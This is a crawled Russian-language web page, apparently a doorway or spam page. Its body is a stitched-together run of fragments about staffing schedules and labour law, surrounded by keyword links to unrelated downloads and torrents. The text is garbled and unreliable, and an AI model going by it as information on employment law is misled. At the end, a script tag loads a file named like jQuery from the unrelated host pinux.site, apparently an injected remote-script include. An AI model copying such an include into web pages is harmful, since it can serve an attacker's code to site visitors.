

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ebauphuoc.xcontrols.org/lr9vyf-v-shtatnom-raspisanii-ne-predusmotrena-dolzhnost.html
body_size: 3298
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>В штатном расписании не предусмотрена должность - ebauphuoc.xcontrols.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ebauphuoc.xcontrols.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>В штатном расписании не предусмотрена должность</h2>
                            </header>
                            <p>Законодательство - законы и кодексы Российской Федерации.Полные тексты документов. Как в штатном расписании показывать декретную должность, если она не занята. Вопрос о том, можно ли принять работника на должность, не указанную в штатном расписании. Мы живем в нестабильном и постоянно изменяющемся мире. Быстро меняются современные. ПОдскажите, пожалуйста, как правильно оформить в ШР сдельщиков. и при этом посчитать фонд. В нашу редакцию нередко поступают вопросы, касающиеся ведения такого важного кадрового. Как указать надбавки за вредность в штатном расписании. В этой статье мы раскроем одно из главных понятий кадровой работы. Это штатная единица. 
Такая ситуация, когда в некрупной организации директор совмещает должность главного. Информационно-технологическое сопровождение пользователей  ВХОД. В то же время на практике сложилась и противоположная позиция, которую не поддерживает. директор по персоналу группы компаний Белая Дача Вот уже два с лишним года в России. Оформление. Штатное расписание оформляется в унифицированной форме № Т-3. Заполнение. Вопрос: В муниципальном бюджетном учреждении оплата труда производится из бюджетных. 
Запись в трудовой книжке о поощрении. Образец заполнения трудовой книжки в 2018 году. Несмотря на отсутствие в Трудовом кодексе обязанности по составлению и ведению. Увеличить объем работы, возложив на работника дополнительные обязанности Особенности работы по совместительству в Украине Кодекс законов о труде гласит, что. 
Увольнение работников в связи с сокращением численности или штата (п.1 ч.1 ст.40 КЗоТ Украины. Все, что нужно знать о сдельной оплате труда в Российской Федерации. Как согласно закону. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lr9vyf-skachat-muzyku-novyy-god-diskoteka-avariya.html">Скачать музыку новый год дискотека авария</a></li>
                                <li><a href="lr9vyf-aim-deagle-skachat-kartu-css-v34.html">Aim deagle скачать карту css v34</a></li>
                                <li><a href="lr9vyf-raspisanie-vyletov-samoletov-iz-rostova.html">Расписание вылетов самолетов из ростова</a></li>
                                <li><a href="lr9vyf-miya-i-ya-1-sezon-skachat-torrent.html">Мия и я 1 сезон скачать торрент</a></li>
                                <li><a href="lr9vyf-navigator-dlya-win-10.html">Навигатор для win 10</a></li>
                                <li><a href="lr9vyf-rezyume-deloproizvoditelya-obrazec.html">Резюме делопроизводителя образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Можно ли принять работника на должность, отсутствующую.</li>
<li>Как в штатном расписании показывать декретную должность.</li>
<li>Вправе ли организация принять работника на должность</li>
<li>Сокращение должности в штатном расписании.</li>
<li>Сдельная оплата в Штатном расписании.</li>
<li>Штатное расписание в вопросах и ответах.</li>
<li>Как указать надбавки за вредность в штатном расписании.</li>
<li>Штатная единица - это что такое в штатном расписании.</li>
<li>Приказ о совмещении должностей директора и главного.</li>
<li>Ответы на вопросы пользователей :: Ответы на вопросы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-proverochnye-kody-samsung.html">Проверочные коды samsung</a></li>
                                            <li><a href="lr9vyf-prezentaciya-pravila-obrascheniya-s-elektropriborami.html">Презентация правила обращения с электроприборами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-3-d-globus-onlayn.html">3 д глобус онлайн</a></li>
                                            <li><a href="lr9vyf-orfograficheskiy-slovar-russkogo-yazyka-barhudarova-kupit.html">Орфографический словарь русского языка бархударова купить</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-zheleznaya-doroga-ne-mesto-dlya-igr-prezentaciya.html">Железная дорога не место для игр презентация</a></li>
                                            <li><a href="lr9vyf-prezentacii-etimologiya-slov-6-klass.html">Презентации этимология слов 6 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-shablon-generalnaya-doverennost.html">Шаблон генеральная доверенность</a></li>
                                            <li><a href="lr9vyf-aleksandra-radova-sarafannaya-rus-minusovka.html">Александра радова сарафанная русь минусовка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
